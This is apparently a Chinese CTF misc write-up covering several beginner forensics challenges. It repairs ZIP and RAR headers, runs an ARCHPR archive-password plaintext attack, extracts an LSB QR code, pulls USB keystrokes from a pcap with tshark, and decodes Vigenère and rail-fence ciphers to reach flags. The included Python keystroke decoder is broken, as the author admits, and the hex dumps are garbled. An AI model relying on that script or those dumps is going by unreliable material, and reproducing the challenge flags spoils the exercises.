

但是,能知道是有个zip压缩包的尾部,所以到010editor查看 发现最后部位的压缩包缺少个pk头部 504B

|     | Ŷ  | ÷                      |                | ~  | ÷ . | Ÿ  | Ŷ  | 1  | , Y        | 7  | 17 | ب  | , Y | 4  | ÷          | ÷  |                                   |
|-----|----|------------------------|----------------|----|-----|----|----|----|------------|----|----|----|-----|----|------------|----|-----------------------------------|
| 0h: | 74 | 1E                     | 6E             | ЗD | 33  | 5B | 3B | 2D | C5         | 65 | 48 | Α9 | 28  | 44 | 10         | C5 | t.n=3[;-ÅeH©(D.Å                  |
| 0h: | Aб | $\mathbf{F}\mathbf{F}$ | 00             | DD | 8B  | 5F | 03 | E3 | 8B         | D3 | 80 | 1B | E3  | 68 | <b>A</b> 0 | E1 | ¦ÿ.Ý<ã<Óãh.á                      |
| 0h: | 63 | F2                     | BB             | 85 | 85  | 71 | 85 | 71 | 84         | 92 | 58 | 58 | 58  | 58 | 49         | 2E | cò»q"′XXXXI.                      |
| 0h: | 5B | 7C                     | 65             | 33 | 7A  | 5F | 86 | AD | 6B         | 0B | 47 | 27 | 8D  | 7D | 3C         | C6 | [ e3z_t-k.G'.}<Æ                  |
| 0h: | 35 | 98                     | 03             | 38 | A5  | F8 | 9A | 46 | <b>0</b> A | 3E | F1 | 3C | 69  | EF | E5         | 8B | 5~.8¥øšF.>ñ <iïå<< th=""></iïå<<> |
| 0h: | 23 | 76                     | 97             | 2A | E4  | 6E | A6 | D2 | FF         | D9 | 32 | 32 | 32  | 32 | 32         | 32 | <b>#v</b> —*än¦ÒÿÙ222222          |
| 0h: | 32 | 32                     | 32             | 32 | 32  | 32 | 32 | 32 | 32         | 32 | 32 | 32 | 32  | 32 | 32         | 32 | 2222222222222222                  |
| 0h: | 32 | 32                     | 32             | 32 | 32  | 32 | 32 | 32 | 32         | 32 | 32 | 32 | 32  | 32 | 32         | 32 | 2222222222222222                  |
| 0h: | 32 | 32                     | 32             | 32 | 32  | 32 | 32 | 32 | 32         | 32 | 32 | 32 | 32  | 32 | 32         | 32 | 2222222222222222                  |
| 0h: | 32 | 32                     | 32             | 32 | 32  | 32 | 32 | 32 | 32         | 32 | 32 | 32 | 32  | 32 | 32         | 32 | 2222222222222222                  |
| 0h: | 32 | 32                     | 32             | 32 | 32  | 32 | 32 | 32 | 32         | 32 | 32 | 32 | 32  | 32 | 32         | 32 | 2222222222222222                  |
| 0h: | 32 | 32                     | 32             | 32 | 32  | 32 | 32 | 32 | 32         | 32 | 32 | 32 | 32  | 32 | 03         | 04 | 22222222222222                    |
| 0h: | 14 | 00                     | 00             | 00 | 80  | 00 | CB | A2 | 82         | 4F | D8 | 30 | C5  | В0 | 11         | 00 | Ë¢,0Ø0Ű                           |
| 0h: | 00 | 00                     | 11             | 00 | 00  | 00 | 80 | 00 | 00         | 00 | 66 | 6C | 61  | 67 | 2E         | 74 | flag.t                            |
| 0h: | 78 | 74                     | 2B             | C9 | C8  | 2C | 56 | 00 | <b>A</b> 2 | 92 | 8C | 54 | 85  | в4 | 9C         | C4 | xt+ÉÈ,V.¢'ŒT´œÄ                   |
| 0h: | 74 | 3D                     | 00             | 50 | 4B  | 01 | 02 | 14 | 00         | 14 | 00 | 00 | 00  | 80 | 00         | CB | t=.PKË                            |
| 0h: | A2 | 82                     | $4 \mathrm{F}$ | D8 | 30  | C5 | в0 | 11 | 00         | 00 | 00 | 11 | 00  | 00 | 00         | 08 | ¢,0Ø0Ű                            |
| 0h: | 00 | 24                     | 00             | 00 | 00  | 00 | 00 | 00 | 00         | 20 | 00 | 00 | 00  | 00 | 00         | 00 | .ş                                |
| 0h: | 00 | 66                     | 6C             | 61 | 67  | 2E | 74 | 78 | 74         | 0A | 00 | 20 | 00  | 00 | 00         | 00 | .flag.txt                         |
| 0h: | 00 | 01                     | 00             | 18 | 00  | 01 | 02 | 2B | 25         | 0B | Α9 | D5 | 01  | 1D | 7в         | 6F | +%.©Õ{o                           |
| 0h: | 54 | 0B                     | Α9             | D5 | 01  | 79 | 58 | D8 | 1C         | 0B | Α9 | D5 | 01  | 50 | <b>4</b> B | 05 | T.©Õ.yXØ©Õ.PK.                    |
| 0h: | 06 | 00                     | 00             | 00 | 00  | 01 | 00 | 01 | 00         | 5A | 00 | 00 | 00  | 37 | 00         | 00 | z7                                |
| 0h: | 00 | 00                     | 00             |    |     |    |    |    |            |    |    |    |     |    |            |    |                                   |
|     |    |                        |                |    |     |    |    |    |            |    |    |    |     |    |            |    |                                   |
|     |    |                        |                |    |     |    |    |    |            |    |    |    |     |    |            |    |                                   |
|     |    |                        |                |    |     |    |    |    |            |    |    |    |     |    |            |    |                                   |
|     |    |                        |                |    |     |    |    |    |            |    |    |    |     |    |            |    |                                   |
|     |    |                        |                |    |     |    |    |    |            |    |    |    |     |    |            |    |                                   |
|     |    |                        |                |    |     |    |    |    |            |    |    |    |     |    |            |    |                                   |
|     |    |                        |                |    |     |    |    |    |            |    |    |    |     |    |            |    |                                   |
|     |    |                        |                |    |     |    |    |    |            |    |    |    |     |    |            |    | mOre                              |
|     |    |                        |                |    |     |    |    |    |            |    |    |    |     |    |            |    |                                   |

补全头部,得到一个压缩包



m0re

| 🔏 ARCHPR 4.54 - 11%                                                                                           |                                         |                         |                | •                                 | • •      |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|-------------------------|----------------|-----------------------------------|----------|
| 文件(F) 恢复(R) 帮助(H)                                                                                             |                                         |                         |                |                                   |          |
| 🞬 . 🔊 🔗<br><sup>停止</sup>                                                                                      | ٢                                       | <b>%</b><br>升级          | <b>?</b><br>帮助 | <ul> <li>〕</li> <li>关于</li> </ul> |          |
| 加密的 ZIP/RAR/ACE/ARJ 文                                                                                         | 4                                       | 攻击类型                    |                |                                   |          |
| D:\谷歌\谷歌下载\tmp\res.zi                                                                                         | p                                       | 明文                      |                |                                   | $\sim$   |
| 范围 长度 字典 明文 明文                                                                                                | 自动保存                                    | 选项 高                    | 級              |                                   |          |
| 明文文件路径:                                                                                                    |                                         |                         |                |                                   |          |
| D:\谷歌\谷歌下载\1.zip                                                                                              |                                         | 🗎 ·                     | 开始于:           | 0                                 | <b>S</b> |
| 密钥 -                                                                                                    | 密钥                                      | -                       | 密钥             |                                   | - 1      |
| □ 允许使用二进制文件作为                                                                                                 | 明文 ZIP 档案                               | 文件                      |                |                                   |          |
| 状态窗口                                                                                                    |                                         |                         |                |                                   |          |
| 2020/7/10 15:15:33 - 上次的<br>2020/7/10 15:15:33 - 被用户<br>2020/7/10 15:15:49 - 文件"D<br>2020/7/10 15:15:49 - 明文攻 | 口令: '0000157<br>终止<br>:\谷歌\谷歌下:<br>击已开始 | '355990'<br>载\tmp\res.z | p"已打开。         |                                   | 0        |
| 当前口令: n/a<br>已用时间: 5m 12s<br>明文攻击正在进行, 搜索密制                                                                   | B (136962/1150                          | 平均速度:<br>剩余时间:<br>)761) | n/a<br>38m     | 1 29s                             |          |
|                                                                                                    | 11                                      | %                       |                |                                   | mOro     |
| ARCHPR version 4.54 (c) 1997-2                                                                                | 012 ElcomSoft (                         | Co. Ltd.                |                |                                   | more     |

不解了,费劲。看wp去,

-

使用zip,修复一下,就回复正常,然后就得到了flag

1 ACTF{3te9\_nbb\_ahh8}

# 二维码

拼二维码 没什么意思,纯粹是拼,拼完扫二维码。

# USB

| 🗼 WinRAR:诊断信息                  |                      | •         | • •  |
|--------------------------------|----------------------|-----------|------|
| 信息                             | 压缩文件                 |           |      |
| <mark>▲</mark> 文件头已损坏: 233.png | 233.rar (D:\谷歌\谷歌下载) | (233.rar) |      |
| 关闭(c)                          | 中断操作(B)              | 复制到剪贴板(L) |      |
| 错误总数:1                         |                      |           | mOre |

修补一下,将 7A 改成 74

| 起   | 始页    | 233           | 3. ra | IT X |     |        |    |     |            |    |     |                     |      |     |    |    |    |                                                |
|-----|-------|---------------|-------|------|-----|--------|----|-----|------------|----|-----|---------------------|------|-----|----|----|----|------------------------------------------------|
| ¥   | 编辑方   | 方式:           | ーナネ   | ∖进制  | (H) | $\sim$ | 运行 | 脚本  | $\sim$     | 运行 | ī模板 | 反: R.               | AR.b | t 🗸 | ⊳  |    |    |                                                |
|     |       |               |       |      |     |        |    | Ģ   |            |    |     |                     | B    |     | Ď  | Ę  |    | 0123456789ABCDEF                               |
| 00  | 00h:  |               |       | 72   | 21  | 1A     | 07 | 00  |            |    | 73  | 00                  | 00   | 0D  | 00 | 00 | 00 | Rar!Ï.s                                        |
| 00  | 10h:  | 00            | 00    | 00   | 00  | D7     |    | 74  | <b>A</b> 0 | 90 | 2C  | 00                  | 38   | в0  | 18 | 00 | F4 | ×bt .,.8°ô                                     |
| 00  | 20h:  | $\mathbf{FC}$ | 19    | 00   | 02  | Е9     | 79 | 8 ) | 9C         | 16 | 7A  | 25                  | 4C   | 1D  | 33 | 07 | 00 | üéy.œ.z%L.3                                    |
| 00  | 30h:  | 20            | 00    | 00   | 00  | 32     | 33 | 3   | 2E         | 70 | 6E  | 67                  | 00   | в0  | DF | 83 | 4D | 233.png.°ßfM                                   |
| 00  | 40h:  |               |       |      |     | C8     |    | DI  |            | 11 |     |                     |      | 88  |    |    |    | .Ù™″È•Ý″.] %^YH^                               |
| 00  | 50h:  |               |       |      |     |        |    | 25  |            |    |     |                     |      |     |    |    |    | ¤,(.Y^%2%^XR*                                  |
| 00  | 60h:  |               |       |      |     |        |    | 12  |            |    |     |                     |      |     |    |    |    | 1.1Š"ÓP " %                                    |
| 00  | 70h:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | ô¶^− .A-¥ýVµ                                   |
| 00  | 80h:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | çβ.ýÊ.3û^.:−z.ª(                               |
| 00  | 90h:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | °"%c.ï®úëžxç°Ò⊬l                               |
| 00  | A0h:  |               |       |      |     | 47     |    |     |            | 54 |     | ( <mark>0</mark> A) |      | 8A  |    |    |    | % ã.GDvÖTË.LŠA∼,                               |
| 00  | B0h:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | ÅUEÝ̰ÿ∼Á`.轓                                    |
| 00  | COh:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | .w.àØ.ªŠ‡uð^mž³¹                               |
| 00  | D0h:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | šä.¶æ£ÿ.óÌåó`tð"                               |
| 00  | EOh:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | Š.Ý@ÞI¶Åé.œY.J>~                               |
| 00  | F0h:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | E²<Î*®gÇ9ÚIŠXK.                                |
| 01  | 00h:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | Àís.&-?.û6Š+Ì"∙ã                               |
| 01  | 10h:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | .ÇIɧ¤ÖÔ†ÎÿmR ¬.                                |
| 01  | 20h:  |               |       |      |     | C2     |    |     |            | 32 |     |                     |      | 43  |    |    |    | <sup>\$</sup> Ü/ìÂE2 <räc`].< td=""></räc`].<> |
| 01  | 30h:  |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    | .¹.ì,öäÉ¢Ù∰OŘ                                  |
| 0.1 | 10h - |               |       |      |     |        |    |     |            |    |     |                     |      |     |    |    |    |                                                |

就可以打开图片了。

然后使用stegsolve打开,在blue的最低位发现了一个二维码,扫描得到

ci{v3erf\_0tygidv2\_fc0}

然后看另一个文件,foremost或者binwalk分离得到一个流量包

得到 key.pcap 然后使用kali中的工具将keyboard data保存到file。

命令: tshark -r key.pcap -T fields -e usb.capdata > usbdata.txt

然后进行提取信息(使用python脚本,呃呃呃菜狗不会写,只能求助度娘)

```
#!/usr/bin/env python
# -*- coding:utf-8 -*-
#python 2.7
mappings = { 0x04:"A", 0x05:"B", 0x06:"C", 0x07:"D", 0x08:"E", 0x09:"F", 0x0A:"G", 0x08:"H", 0x0C:"I", 0x0D:
"J", 0x0E:"K", 0x0F:"L", 0x10:"M", 0x11:"N",0x12:"O", 0x13:"P", 0x14:"Q", 0x15:"R", 0x16:"S", 0x17:"T", 0x18:"U
",0x19:"V", 0x1A:"W", 0x1B:"X", 0x1C:"Y", 0x1D:"Z", 0x1E:"1", 0x1F:"2", 0x20:"3", 0x21:"4", 0x22:"5", 0x23:"6",
0x24:"7", 0x25:"8", 0x26:"9", 0x27:"0", 0x28:"\n", 0x2a:"[DEL]", 0X2B:" ", 0x2C:" ", 0x2D:"-", 0x2E:"=", 0
x2F:"[", 0x30:"]", 0x31:"\\", 0x32:"~", 0x33:";", 0x34:"'", 0x36:",", 0x37:"." }
nums = []
keys = open('usbdata.txt')
for line in keys:
   if line[0]!='0' or line[1]!='0' or line[3]!='0' or line[4]!='0' or line[9]!='0' or line[10]!='0' or line[12]
!='0' or line[13]!='0' or line[15]!='0' or line[16]!='0' or line[18]!='0' or line[19]!='0' or line[21]!='0' or l
ine[22]!='0':
   continue
   nums.append(int(line[6:8],16))
keys.close()
output = ""
for n in nums:
   if n == 0 :
       continue
   if n in mappings:
       output += mappings[n]
   else:
       output += '[unknown]'
print 'output :\n' + output
```

我吐了, 搜的脚本都不管用,



????output什么都没有,要不就是报错。表示无语=\_= 改了快一个小时了,□□80□ key直接百度找了是 KEYXINAN 维吉尼亚解密:密码是XINAN

| Encode Decode | Encrypt Decrypt | Binary About Others |             |
|---------------|-----------------|---------------------|-------------|
| Source        |                 | Replace             | Replace Cle |
| ci{v3erf_0tyg | idv2_fc0}       |                     |             |
|               |                 |                     |             |
|               |                 |                     |             |
|               |                 |                     |             |
|               |                 |                     |             |

| Result                 | Re | eplace | Replace | Cle |
|------------------------|----|--------|---------|-----|
| fa{i3eei_011gvgn2_sc0} |    |        |         |     |

m0re

然后就是栅栏密码

| Encode                                                                       | Decode                  | Encrypt                 | Decrypt                                                                                         | Binary                                                                       | About                                                                         | Others                       |         |       |      |       |
|------------------------------------------------------------------------------|-------------------------|-------------------------|-------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|-------------------------------------------------------------------------------|------------------------------|---------|-------|------|-------|
| Source                                                                       | 9                       |                         |                                                                                                 |                                                                              | Replace                                                                       |                              | Replace | Clear | Сору | Paste |
| fa{i3e                                                                       | ei_011gv                | rgn2_sc0                | )}                                                                                              |                                                                              |                                                                               |                              |         |       |      |       |
| Result                                                                       | t                       |                         |                                                                                                 |                                                                              | Replace                                                                       |                              | Replace | Clear | Сору | Paste |
| (分为7栏<br>分为8栏<br>分为9栏                                                        | 生,解密组<br>生,解密组<br>生,解密组 | 结果为:f<br>结果为:f<br>结果为:f | iga_n {0<br>_2a0_{1<br>0al {1ig                                                                 | 2i1_31<br>silc3g<br>3vegen                                                   | segcev(<br>0ev}eg:<br>i2                                                      | )<br>in                      |         |       |      | ^     |
| 分为10<br>分为11<br>分为12<br>分为13<br>分为13<br>分为14<br>分为15<br>分为15<br>分为16<br>分为16 | 栏栏栏栏栏栏栏栏栏栏栏车。           | 结果为为:结果为为;              | flal{gi<br>flag{vi<br>fgav{g1<br>fvag{ni<br>fgan{2i<br>fa{i3ee<br>fa{i3ee<br>fa{i3ee<br>fa{i3ee | v3gene<br>g3ne2e<br>n32e_e<br>23_ese<br>_3sece<br>i_011g<br>i_011g<br>i 011g | 2i s00<br>_is_c00<br>s1c_00<br>ci0_}01<br>oi}_011<br>vg<br>vgn<br>vgn<br>vgn2 | 2<br>01}<br>11<br>11g<br>1gv |         |       |      |       |
| 分为18<br>分为19                                                                 | 栏,解密<br>栏,解密            | 结果为:                    | fa{i3ee                                                                                         | i_011g<br>i_011g                                                             | vgn2_<br>vgn2_s                                                               |                              |         |       |      | m0rev |

简单的Misc已经做得差不多了,以后写难度中等一点的,慢慢提升。